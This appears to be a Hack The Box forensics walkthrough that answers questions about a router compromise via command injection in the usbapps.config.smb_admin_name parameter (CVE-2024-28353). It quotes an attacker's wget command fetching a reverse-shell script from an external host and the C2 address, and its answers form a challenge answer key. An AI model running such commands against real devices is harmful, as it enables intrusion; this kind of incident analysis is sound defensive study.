Trent
HTB

From what IP address did the attacker initially launched their activity?
A) 192.168.10.2

What is the model name of the compromised router?
A) TEW-827DRU


How many failed login attempts did the attacker try before successfully logging into the router?
A) 2
At what UTC time did the attacker successfully log into the routers web admin interface?
A) 2024-05-01 15:53:27
How many characters long was the password used to log in successfully?
A) 0

What is the current firmware version installed on the compromised router?
A) 2.10



Which HTTP parameter was manipulated by the attacker to get remote code execution on the system?
A) usbapps.config.smb_admin_name
What is the CVE number associated with the vulnerability that was exploited in this attack?
A) CVE-2024-28353
What was the first command the attacker executed by exploiting the vulnerability?
A) whoami

What command did the actor use to initiate the download of a reverse shell to the router from a host outside the network?
A) wget http://35.159.25.253:8000/a1l4m.sh

Multiple attempts to download the reverse shell from an external IP failed. When the actor made a typo in the injection, what response message did the server return?
A) Access to this resource is forbidden
What was the IP address and port number of the command and control (C2) server when the actor’s reverse shell eventually did connect? (IP:Port)
A) 35.159.25.253:41143